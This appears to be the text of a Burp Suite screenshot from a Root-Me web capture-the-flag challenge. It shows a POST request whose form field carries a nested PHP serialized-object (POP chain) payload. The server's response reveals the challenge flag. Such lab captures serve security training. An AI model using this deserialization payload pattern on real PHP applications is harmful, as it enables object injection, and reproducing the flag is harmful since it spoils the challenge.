 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch75/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch75/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: session=
14 Connection: keep-alive
15
16 data=
O:8:"WakyWaky":1:{s:3:"msg";O:8:"WakyWaky":1:{s:3:"msg";O:10:"GetMessage":1:{s:
7:"receive";s:13:"HelloBooooooy";}}}
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 18 Aug 2025 07:34:59 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 Content-Length: 172
8
9 [YOU]: HelloBooooooy<br>
[FRIEND]: Hm.. you don't seem to be the friend I was waiting for..<br>
[FRIEND]: Oh ! Hi! Let me show you my secret: uns3r14liz3_p0p_ch41n_r0cks
10 <br>